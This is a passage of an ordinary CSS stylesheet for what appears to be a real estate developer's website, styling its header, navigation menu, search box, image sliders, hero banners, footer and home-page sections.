    max-width: 140px;
}

.gmap .mapInfoWindow .content .info {
    position: relative;
    background-color: #fff;
    padding: 10px;
    margin-left: 5px;
}

.gmap .mapInfoWindow .content .info .title {
    font-size: 1.33333rem;
    font-weight: 700;
    color: #07518c;
    text-align: left;
}

.gmap .mapInfoWindow .content .info .desc {
    flex: 1 1 100%;
    display: block;
    font-size: 1rem;
    font-weight: 400;
    color: #07518c;
    margin-top: 10px;
    text-align: left;
}

.gmap .mapInfoWindow .content .info .cta {
    display: block;
    margin-top: 10px;
}

::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}

::-webkit-scrollbar-track {
    background-color: #07518c;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

::-webkit-scrollbar-thumb {
    background-color: #ffc71b;
    outline: #07518c solid 1px;
}

#siteHeader .sticky-panel {
    position: fixed;
    z-index: 100000;
    width: 100%;
}

#siteHeader .cover {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000;
    width: 100%;
    height: 100%;
    background-color: #000;
    background-repeat: no-repeat;
    background-blend-mode: multiply;
}

#siteHeader .cover video,
.about-ltr .overview .wrapper .content-wrapper .media img,
.about-ltr .philosophy .wrapper .content-wrapper .media img,
.home #aboutUs .about-us-video .video-wrapper .video img,
.home #homeCategories .images .image img,
.know-your-rera .overview .wrapper .content-wrapper .media img,
.news-blogs .blogs .wrapper .item-wrapper .blog-item .media img,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .media img,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .media img,
.our-lineage .overview .wrapper .content-wrapper .media img.image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
}

#siteHeader.background .lt-navbar {
    box-shadow: 0 10px 12px 1px rgba(98, 97, 97, 0.32);
    background-color: rgba(0, 0, 0, 0.8);
}

#siteHeader .nav,
.career .testimonials-slider .wrapper .slider .media,
.nri .testimonials-slider .wrapper .slider .media,
.projects .testimonials-slider .wrapper .slider .media {
    align-items: center;
}

#siteHeader .nav ul {
    margin: 0 !important;
    align-items: center;
}

#siteHeader .nav ul li {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

#siteHeader .nav ul li a {
    background: #fff;
    transition: 0.25s;
    position: relative;
    display: inline-block;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

#siteHeader .nav ul li a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

#siteHeader .nav ul li a.rounded {
    padding: 0.66667rem;
    border: 0.25rem solid #ffc71b;
    border-radius: 100% !important;
}

#siteHeader .nav ul li a.rounded:hover {
    padding: 1rem;
    border: 0.25rem solid #07518c;
}

#siteHeader .lt-navbar {
    transition: 0.25s ease-in-out;
    align-items: stretch !important;
}

#siteHeader .lt-navbar .logo {
    flex: 0;
    width: 100%;
    max-width: 17.5rem;
    height: auto;
}

#siteHeader .lt-navbar .logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: top left;
}

#siteHeader .lt-navbar ul li {
    position: relative;
    flex: 1;
    margin-left: 2.5rem;
}

#siteHeader .lt-navbar ul li a.menu-icon,
#siteHeader .lt-navbar ul li a.menu-icon:hover {
    background: url(../images/icon-menu.png) center center/100% no-repeat;
}

#siteHeader .lt-navbar ul li a.menu-icon img {
    transition: 0.25s;
    margin-left: 100%;
}

#siteHeader .lt-navbar ul li a.btn-search img {
    max-width: 30px;
}

#siteHeader .lt-navbar ul li a.btn-search.active {
    width: 40vw;
    border-radius: 0 !important;
    align-items: flex-start;
    border: 0.25rem solid #07518c;
}

#siteHeader .lt-navbar ul li:last-child {
    margin-left: 2rem;
    margin-right: 2rem;
}

.pswp {
    z-index: 100001;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 1.66667rem;
}

.pswp .pswp__bg {
    background-color: #000f1fe9;
}

.pswp .pswp__img {
    object-fit: contain;
    object-position: center;
}

.pswp .pswp__close {
    z-index: 1100;
    cursor: pointer;
    position: absolute;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    bottom: 1.5em;
    width: 40px;
    height: 40px;
    padding: 0;
    transition: padding 0.25s;
    pointer-events: none;
    display: none;
}

.pswp .pswp__close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}

.pswp .pswp__close:hover {
    padding: 5px;
}

.pswp .pswp__zoom-wrap {
    text-align: center;
}

.pswp .pswp__zoom-wrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.pswp .wrapper {
    line-height: 0;
    width: 100%;
    height: 100%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    z-index: 1045;
    max-width: 90vw;
    max-height: 80vh;
    margin: 0 auto;
}

.pswp .iframe-wrapper {
    position: relative;
    height: 100%;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.pswp .iframe-wrapper iframe,
.pswp .video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.pswp .video-wrapper {
    position: relative;
    height: 100%;
    width: 100%;
    margin: 0 auto;
}

.pswp video {
    width: 100% !important;
    height: auto !important;
}

footer {
    background: #000;
    padding-top: 2.91667rem;
    padding-bottom: 2.91667rem;
    font-family: Gotham, Arial;
}

footer .guide {
    width: 85%;
    margin: 10px auto;
    max-width: auto !important;
}

footer .guide a {
    color: #ccc;
    text-decoration: none;
}

footer .footer a:hover,
footer .guide a:hover {
    color: #ffc71b;
}

footer .guide h4 a {
    color: #ffc71b;
    font-weight: 700;
}

footer .footer {
    width: 85%;
    font-size: 1.16667rem;
    margin: 0 auto;
    color: #fff;
    text-align: center;
    position: relative;
}

.call-modal h1,
.call-modal h3 {
    line-height: 1rem;
    letter-spacing: 0.5rem;
    color: #fefefe;
    text-align: center;
    font-weight: 700;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

footer .footer a {
    color: #fff;
    text-decoration: none;
}

footer .footer .btn-sitemap {
    color: #fff;
    text-transform: uppercase;
    float: right;
    font-size: 1.16667rem;
    border: 1px solid #fff;
    padding: 0.83333rem 1.66667rem;
}

footer .footer .btn-sitemap:hover {
    color: #07518c;
    border: 1px solid #07518c;
    background: #ffc71b;
}

.global-menu {
    position: fixed;
    z-index: 100001;
    width: 100%;
    height: 100%;
    left: 0;
    top: -50%;
    background: url(../images/menu-background.webp) center center/cover no-repeat;
    transform: translateY(-200%);
    transition: top 0.5s ease-out 0.25s, transform 0.5s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: top, transform, opacity;
}

.global-menu.active {
    top: 0;
    transform: translateY(0);
}

.global-menu .btn-close {
    width: 50px;
    height: 50px;
    color: #07518c;
    top: 2.5rem;
    right: 2.5rem;
    opacity: 1;
    position: absolute;
    z-index: 1000;
}

.global-menu .btn-close svg {
    transition: 0.1s ease-out;
    fill: #07518c;
}

.global-menu .menu-items-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 3%;
    padding-left: 10%;
    padding-right: 10%;
}

.global-menu .menu-items-wrapper .heading {
    display: inline-block;
    font-size: 3.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.66667rem;
    color: #07518c;
    text-align: center;
    border-bottom: 0.3rem solid #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items {
    position: relative;
    margin: 1.66667rem 0 0;
    padding: 0;
    min-width: 300px;
    max-width: 70vw;
}

.global-menu .menu-items-wrapper ul.menu-items li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 100%;
    text-align: left;
    list-style: none;
    background: #ffffff11;
}

.global-menu .menu-items-wrapper ul.menu-items li a {
    display: block;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.16667rem;
    line-height: 2.5rem;
    padding: 0.83333rem 0;
    color: #07518c;
    transition: 0.3s ease-out;
    text-decoration: none;
}

.global-menu .menu-items-wrapper ul.menu-items li:before {
    position: absolute;
    content: " ";
    width: 100%;
    height: 2px;
    left: 0;
    right: 0;
    top: 96%;
    background: #ffc71b;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu {
    position: absolute;
    opacity: 0;
    left: 100%;
    width: 100%;
    min-width: 400px;
    top: 0;
    margin: 0;
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -ms-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: 3;
    pointer-events: none;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li>a {
    color: #fff;
    background: #07518c;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

#siteHeader .search .btn-close:hover,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li.active:before,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li:hover:before {
    background: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li.active>a,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li:hover>a {
    background: #ffc71b;
    color: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li.active>a,
.global-menu .menu-items-wrapper ul.menu-items li:hover>a {
    width: 100%;
    color: #fff;
    text-decoration: none;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
    background-color: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li.active ul.sub-menu,
.global-menu .menu-items-wrapper ul.menu-items li:hover ul.sub-menu {
    pointer-events: all;
    opacity: 1;
    height: auto;
}

#siteHeader .sidebar {
    position: fixed;
    z-index: 99999;
    top: 50%;
    transform: translateY(-50%);
    right: 2rem;
}

#siteHeader .sidebar.band ul {
    margin: 0;
    flex-direction: column;
    align-items: center;
    justify-content: start;
}

#siteHeader .sidebar.band ul li {
    position: relative;
    margin: 0;
    padding: 0;
    list-style-type: none;
    background: #07518c;
    border-left: 3px solid #ffc71b;
    border-right: 3px solid #ffc71b;
}

#siteHeader .sidebar.band ul li a {
    width: 55px;
    height: 65px;
    padding: 10px 2px;
    transition: 0.2s;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
    background: 0 0;
    overflow: hidden;
    font-size: 10px;
    color: #fff;
    text-decoration: none;
}

#siteHeader .sidebar.band ul li a:hover .icon_img {
    padding: 2px 3px;
}

#siteHeader .sidebar.band ul li a .icon_img.email_icon {
    max-width: 35px;
    margin: 2px 0;
}

#siteHeader .sidebar.band ul li a .icon_img {
    max-width: 35px;
    padding: 2px 0;
    margin: 6px 0;
    height: 30px;
    box-sizing: border-box;
    transition: 0.2s ease-out;
}

#siteHeader .sidebar.band ul li a img,
#siteHeader .sidebar.band ul li a svg,
.nri .tools .wrapper .content-wrapper .content img {
    width: 100%;
    height: auto;
}

#siteHeader .sidebar.band ul li a svg path {
    fill: white;
}

#siteHeader .sidebar.band ul li:first-child {
    border-top: 3px solid #ffc71b;
    border-radius: 45% 45% 0 0;
}

#siteHeader .sidebar.band ul li:last-child {
    border-bottom: 3px solid #ffc71b;
    border-radius: 0 0 45% 45%;
}

#siteHeader .sidebar.band ul li:last-child:before {
    content: "";
    height: 1px;
    width: 80%;
    position: absolute;
    top: 0;
    left: 10%;
    background: #fff;
}

#siteHeader .sidebar.band ul li .label {
    position: absolute;
    top: 50%;
    bottom: 50%;
    z-index: -1;
    left: 0;
    height: 40%;
    width: 100px;
    opacity: 0;
    transition: 0.35s ease-out;
    white-space: nowrap;
    transform: translate(-90%, -45%);
    display: flex;
    align-items: center;
    justify-content: flex-end;
    pointer-events: none;
}

#siteHeader .sidebar.band ul li .label span {
    display: inline-block;
    color: #07518c;
    background-color: #ffc71b;
    clip-path: polygon(16% 0, 100% 0, 100% 100%, 0% 100%);
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 2.5rem;
    padding-left: 2.5rem;
    padding-right: 1.25rem;
    text-align: right;
}

#siteHeader .sidebar.band ul li:hover .label {
    opacity: 1;
    transform: translate(-100%, -45%);
}

#siteHeader .sidebar.rounded ul {
    max-height: 25vh;
}

#siteHeader .sidebar.rounded ul li {
    position: relative;
    display: inline-block;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

#siteHeader .bottomBar {
    position: fixed;
    z-index: 99999;
    right: 2rem;
    bottom: 6.25rem;
}

#siteHeader .search,
#siteHeader .search .btn-close {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

#siteHeader .bottomBar ul li {
    position: relative;
    display: inline-block;
}

#siteHeader .bottomBar ul li a {
    width: 6.25rem;
    height: 6.25rem;
}

#siteHeader .bottomBar ul li a.buddy:hover {
    width: 8.33333rem;
    height: 8.33333rem;
}

#siteHeader .search {
    z-index: 1001;
    width: 0;
    margin: 0 auto;
    height: 100%;
    opacity: 0;
    transition: width 0.5s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: width, opacity;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
}

#siteHeader .search.active {
    width: 100%;
    opacity: 1;
}

#siteHeader .search.active .btn-close {
    align-self: center;
    display: inline-block;
}

#siteHeader .search .btn-close {
    padding: 0.41667rem;
    width: 3.33333rem;
    height: 3.33333rem;
    color: #07518c;
    opacity: 1;
    right: 0;
    display: none;
}

#siteHeader .search .btn-close svg {
    transition: 0.1s ease-out;
}

#siteHeader .search .search-wrapper {
    position: relative;
    flex: 1;
    width: 100%;
    height: 100%;
    display: none;
    align-items: center;
    flex-direction: column;
    padding-left: 36px;
    padding-right: 4px;
}

#siteHeader .search .search-wrapper .search-input,
.hero-banner .media>div,
.home section.lineage .wrapper {
    position: relative;
    width: 100%;
}

#siteHeader .search .search-wrapper .search-input input {
    width: 100%;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    padding: 0.83333rem;
    background: 0 0;
    outline: 0;
    border: none;
    display: inline;
    vertical-align: middle;
}

#siteHeader .search .search-wrapper .search-input input:focus {
    outline: 0;
    border: none;
}

#siteHeader .search .search-results {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 100%;
    overflow-y: auto !important;
}

#siteHeader .search .search-results .search-items {
    width: 100%;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    border: 3px solid #07518c;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.75);
}

#siteHeader .search .search-results .search-items .search-item {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: row;
    align-items: stretch;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid #07518c;
    margin-bottom: 2px;
    text-decoration: none;
}

#siteHeader .search .search-results .search-items .search-item:hover {
    background-color: #f1f1f1;
}

#siteHeader .search .search-results .search-items .search-item .image {
    flex: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    max-width: 60px;
}

#siteHeader .search .search-results .search-items .search-item .content {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-left: 10px;
}

#siteHeader .search .search-results .search-items .search-item .content h5 {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    margin: 0 0 5px;
    color: #07518c;
}

#siteHeader .search .search-results .search-items .search-item .content p {
    margin: 0;
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    color: #07518c;
}

.call-modal {
    position: relative;
    align-items: center;
}

.call-modal h1 {
    font-size: 2.5rem;
    margin-bottom: 3.33333rem;
}

.call-modal h3 {
    font-size: 1.66667rem;
    padding: 0.83333rem 1.66667rem;
    border: 0.16667rem solid #ffc71b;
}

.slick-dots {
    text-align: center;
    margin: 10px 0;
    padding: 0;
}

.slick-dots li {
    display: inline-block;
    margin-left: 4px;
    margin-right: 4px;
}

.slick-dots li.slick-active button {
    background-color: #ffc71b;
    border-color: #07518c;
}

.slick-dots li button {
    font: 0/0 a;
    text-shadow: none;
    color: transparent;
    background-color: #fff;
    border: 1px solid #07518c;
    width: 18px;
    height: 18px;
    border-radius: 50%;
}

.slick-dots li:hover {
    background-color: #ffc71b;
    border-radius: 50%;
}

.slick-slider {
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: "";
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-slide,
.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
}

[dir="rtl"] .slick-slide {
    float: right;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow {
    background: 0 0;
    display: block;
    position: absolute;
    z-index: 1000;
    top: 40%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow.slick-prev,
.slick-arrow.slick-prev {
    left: -5rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow.slick-next,
.slick-arrow.slick-next {
    right: -5rem;
}

.slider-gallery .image-slider {
    width: 100%;
    margin: 0 auto;
    position: relative;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}

.slider-gallery .image-slider .slick-list .slick-track {
    margin: 0 auto !important;
}

.slider-gallery .image-slider .slick-slide {
    position: relative;
    padding: 1.25rem 0.83333rem;
    width: 100%;
}

.slider-gallery .image-slider .slick-slide img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    max-width: 100%;
    height: auto;
    max-height: 33.33333rem;
}

.slider-gallery .image-slider .slick-slide .desc {
    text-align: center;
    color: #07518c;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    min-height: 4.16667rem;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.slider-gallery .image-slider .slider-controls button {
    background: 0 0;
    position: absolute;
    border: 0;
    top: 40%;
    z-index: 1;
}

.slider-gallery .image-slider .slider-controls button svg {
    width: 2.5rem;
    height: 2.5rem;
}

.slider-gallery .image-slider .slider-controls button i,
.slider-hero-banner .slider-gallery .slider-controls button i {
    color: #ffc71b;
    font-size: 3.33333rem;
    width: 3.33333rem;
    height: 3.33333rem;
}

.slider-gallery .image-slider .slider-controls button i img,
.slider-hero-banner .slider-gallery .slider-controls button i img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    fill: #07518c;
}

.slider-gallery .image-slider .slider-controls button.slick-prev {
    left: -1.25rem;
}

.slider-gallery .image-slider .slider-controls button.slick-next {
    right: -1.25rem;
}

.hero-banner {
    position: relative;
    width: 100%;
    padding: 0;
    height: 94vh;
    clear: both;
    overflow: hidden;
}

.hero-banner .media,
.home #heroBanner .media {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #fff;
    background-repeat: no-repeat;
}

.hero-banner .media>div img,
.hero-banner .media>div video,
.home #heroBanner .media img,
.home #heroBanner .media video {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    object-position: center center;
    margin: 0;
    padding: 0;
    background: 0 0;
}

.hero-banner .content,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
    position: absolute;
    z-index: 1;
    left: 9%;
    right: 9%;
    top: 45%;
    bottom: 9%;
}

.hero-banner .content .heading,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
    text-transform: uppercase;
    font-size: 5.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.58333rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.6);
}

.hero-banner .content .description,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
    text-transform: uppercase;
    font-size: 3.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.75rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.6);
}

.slider-hero-banner {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.slider-hero-banner .slider-gallery {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
}

.home #aboutUs .about-us-video .video-wrapper .video,
.slider-hero-banner .slider-gallery .slider,
.slider-hero-banner .slider-gallery .slider .slick-list,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
    position: relative;
    width: 100%;
    height: 100%;
}

.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(33, 33, 33, 0);
}

.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.slider-hero-banner .slider-gallery .slick-dots {
    position: absolute !important;
    bottom: 2%;
    left: 50%;
    right: 50%;
    z-index: 2;
    min-width: 30%;
    text-align: center;
    align-items: center;
    transform: translate(-50%, -50%);
}

.slider-hero-banner .slider-gallery .slider-controls button {
    background: 0 0;
    position: absolute;
    border: 0;
    border-radius: 100%;
    width: 5rem;
    height: 5rem;
    background: #07518cdb;
    top: 50%;
    z-index: 1;
    transition: 0.2s;
    padding: 15px;
    opacity: 0.3;
    outline: 0;
}

.slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
    left: 1.25rem;
}

.slider-hero-banner .slider-gallery .slider-controls button.slick-next {
    right: 1.25rem;
}

body #site-content.fixed-bar.top section[id]::before {
    content: "";
    display: block;
    height: 120px;
    margin-top: -120px;
    visibility: hidden;
}

body #site-content.fixed-bar.bottom section[id]::before {
    content: "";
    display: block;
    height: 80px;
    margin-top: -80px;
    visibility: hidden;
}

.page-navigation {
    position: relative;
    display: block;
    width: 100%;
    align-items: center;
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    background: #e5e5e5;
}

.page-navigation.fixed-top {
    position: fixed;
    top: 4.58333rem;
    -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
}

.page-navigation.fixed-bottom {
    position: fixed;
    bottom: 0.08333rem;
    margin-top: 0;
    margin-bottom: 0;
    -webkit-box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
}

.page-navigation ul.nav {
    position: relative;
    padding: 0;
    margin-left: 2.66667em;
    margin-right: 2.66667em;
    align-items: center;
    justify-content: space-around;
    flex-direction: row;
    white-space: nowrap;
    overflow: hidden;
}

.page-navigation ul.nav li {
    position: relative;
    margin: 0;
    white-space: nowrap;
    flex-grow: 1;
    padding-top: 0.41667rem;
    padding-bottom: 0.41667rem;
}

.page-navigation ul.nav li:first-child a {
    border-left: 0 solid #ffc71b;
}

.page-navigation ul.nav li:last-child a {
    border-right: 0px solid #ffc71b;
}

.page-navigation ul.nav li a {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: 0.25s;
    background: 0 0;
    padding: 0.83333rem;
    border-left: 1px solid #ffc71b;
    border-right: 1px solid #ffc71b;
}

.page-navigation ul.nav li a .icon {
    width: auto;
    height: 2.5rem;
    margin-right: 0.83333rem;
}

.page-navigation ul.nav li a .icon img {
    width: auto;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

.page-navigation ul.nav li a .title {
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.08333rem;
    text-align: left;
    color: #07518c;
}

.page-navigation ul.nav li.active,
.page-navigation ul.nav li:hover {
    background: #ffc71b;
}

.home .wrapper .heading {
    font-size: 2.5rem;
    font-family: "ElMessiri Var";
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
}

.home #heroBanner {
    position: relative;
    width: 100%;
    height: 100vh;
}

.home #heroBanner .media .scroll-down {
    width: 250px;
    height: 15px;
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    line-height: 1.51;
    letter-spacing: 2.5px;
    text-align: center;
    color: #ffce3a;
    position: absolute;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    bottom: 8%;
}

.home #heroBanner .media .scroll-down img {
    width: 35px;
    height: 60px;
    margin: 0 auto 1%;
}

.home #heroBanner .media .scroll-down img.bounce {
    -webkit-animation: 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate both bounce-alternate;
    animation: 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate both bounce-alternate;
}

.home #heroBanner .media .scroll-down span.dropin {
    position: relative;
    display: block;
    width: 22px;
    height: 40px;
    border: 2px solid #ffc71b;
    margin: 0 auto 10px;
    border-radius: 50px;
}

.home #heroBanner .media .scroll-down span.dropin:after {
    position: absolute;
    top: 5px;
    left: 50%;
    content: "";
    width: 4px;
    height: 8px;
    margin-left: -2px;
    background-color: #ffc71b;
    -webkit-animation: 2s infinite dropin;
    animation: 2s infinite dropin;
}

.home #aboutUs .about-us-content .heading,
.home #homeCategories .categories .category .type .title {
    text-align: right;
    font-weight: 900;
    font-variant: normal;
    letter-spacing: 0.125rem;
    font-style: normal;
    font-family: Gotham;
}

.home #homeCategories {
    position: relative;
    padding-bottom: 4.58333rem;
    padding-top: 8.33333rem;
}

.home #homeCategories .categories {
    margin-bottom: 4.58333rem;
}

.home #homeCategories .categories .category {
    flex: 1;
    align-items: center;
    justify-content: center;
}

.home #homeCategories .categories .category .type .title {
    color: #08548d;
    font-size: 2.33333rem;
    margin-right: 0.83333rem;
    line-height: 1.5;
}

.home #homeCategories .images {
    position: relative;
    height: 30vw;
    min-height: 350px;
    overflow: hidden;
}

.home #homeCategories .images .image {
    position: absolute;
    height: 100%;
    top: 0;
    z-index: 1;
}

.home #homeCategories .images .image:first-child,
.home #homeCategories .images .image:last-child {
    width: 52.5%;
}

.home #homeCategories .images .image .mask {
    -webkit-mask-size: 100% 100%;
    -moz-mask-size: 100% 100%;
    mask-size: 100% 100%;
}

.home #homeCategories .images .image.left img.mask {
    clip-path: polygon(0 0, 100% 0, 84% 100%, 0% 100%);
}

.home #homeCategories .images .image.right img.mask {
    clip-path: polygon(16% 0, 100% 0, 100% 100%, 0% 100%);
}

.home #aboutUs {
    position: relative;
    padding: 8.33333rem 4.16667rem;
}

.home #aboutUs .about-us-video {
    order: 1;
    position: relative;
    width: 45%;
    height: auto;
    margin-right: 4.16667rem;
}

.home #aboutUs .about-us-video .video-wrapper {
    position: relative !important;
    height: 100%;
}

.home #aboutUs .about-us-video .video-wrapper .bolt-sign {
    left: -1px;
    top: -1px;
    text-align: left;
}

.home #aboutUs .bolt-sign {
    position: absolute;
    min-width: 100px;
    height: 100%;
    z-index: 1;
    pointer-events: none;
}

.home #aboutUs .bolt-sign img {
    height: 100%;
    width: auto;
}

.home #aboutUs .about-us-banners {
    order: 3;
    position: relative;
    margin-top: 2px;
    width: 45%;
    height: auto;
    margin-right: 4.16667rem;
}

.home #aboutUs .about-us-banners .item {
    position: relative;
    width: 50%;
    height: auto;
    max-height: 325px;
    object-fit: cover;
    object-position: center center;
}

.home #aboutUs .about-us-banners .item:first-child {
    padding-right: 1px;
}

.home #aboutUs .about-us-banners .item:last-child {
    padding-left: 1px;
}

.career .our-family .wrapper .bg-container .bolt-sign:last-child,
.csr .initiatives .wrapper .bg-container .bolt-sign:last-child,
.home #aboutUs .about-us-banners .bolt-sign,
.leadership .team-at-work .wrapper .bg-container .bolt-sign:last-child,
.projects .exp-corner .wrapper .exp-container .bolt-sign:last-child {
    right: -1px;
    bottom: -1px;
}

.home #aboutUs .about-us-banners .bolt-sign img {
    float: right;
    clear: both;
}

.home #aboutUs .about-us-content {
    order: 2;
    flex: 1;
    padding-left: 3.33333rem;
    padding-right: 3.33333rem;
    padding-bottom: 0.83333rem;
}

.home #aboutUs .about-us-content .heading {
    line-height: normal;
    text-transform: uppercase;
    font-size: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.home #aboutUs .about-us-content .content,
.home section.lineage .wrapper .header .content {
    letter-spacing: normal;
    text-align: left;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.home #aboutUs .about-us-stats {
    order: 4;
    flex: 1;
    padding-left: 3rem;
    padding-right: 3rem;
}

.home #aboutUs .about-us-stats .stat {
